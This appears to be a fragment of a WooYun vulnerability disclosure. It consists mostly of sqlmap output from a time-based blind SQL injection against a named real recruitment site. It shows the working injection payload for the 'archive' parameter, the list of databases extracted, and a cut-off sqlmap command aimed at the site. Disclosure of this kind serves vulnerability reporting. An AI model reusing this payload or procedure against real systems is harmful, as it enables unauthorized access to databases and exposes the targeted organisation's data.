 管理员: sqlmap
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: archive=2015-07') AND (SELECT * FROM (SELECT(SLEEP(5)))tycS) AND ('
lHlj'='lHlj
---
[18:56:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[18:56:42] [INFO] fetching database names
[18:56:42] [INFO] fetching number of databases
[18:56:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:56:42] [INFO] retrieved: 3
[18:56:49] [INFO] retrieved: information_schema
[18:59:02] [INFO] retrieved: test
[18:59:48] [INFO] retrieved: usjrc_dbhon
available databases [3]:
[*] information_schema
[*] test
[*] usjrc_dbhon
[19:00:57] [INFO] fetched data logged to text files under 'C:\Users\DELL\.sqlmap
\output\recruit.usj.co.jp'
D:\临时hack\sqlmapproject-sqlmap-4916f1b>python sqlmap.py -u http://recruit.usj.
www.wooyun.org